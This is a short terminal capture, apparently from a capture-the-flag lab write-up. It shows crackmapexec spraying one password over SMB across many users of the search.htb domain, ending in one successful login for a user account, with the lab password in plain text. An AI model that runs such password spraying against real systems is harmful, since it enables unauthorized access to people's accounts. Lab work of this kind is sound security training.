 → search crackmapexec smb 10.10.11.129 -u users -p '@3ONEmillionbaby'
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:sea
SMB 10.10.11.129 445 RESEARCH [-] search.htb\abril.suarez:@3ONEmillionbaby STATUS_LOGON_FA
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Angie.Duffy:@3ONEmillionbaby STATUS_LOGON_FAI
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Antony.Russo:@3ONEmillionbaby STATUS_LOGON_FA
SMB 10.10.11.129 445 RESEARCH [-] search.htb\belen.compton:@3ONEmillionbaby STATUS_LOGON_F
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cameron.Melendez:@3ONEmillionbaby STATUS_LOGO
SMB 10.10.11.129 445 RESEARCH [-] search.htb\chanel.bell:@3ONEmillionbaby STATUS_LOGON_FAI
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Claudia.Pugh:@3ONEmillionbaby STATUS_LOGON_FA
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:@3ONEmillionbaby STATUS_LOGON_
SMB 10.10.11.129 445 RESEARCH [-] search.htb\dax.santiago:@3ONEmillionbaby STATUS_LOGON_FA
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eddie.Stevens:@3ONEmillionbaby STATUS_LOGON_F
SMB 10.10.11.129 445 RESEARCH [+] search.htb\edgar.jacobs:@3ONEmillionbaby
→ search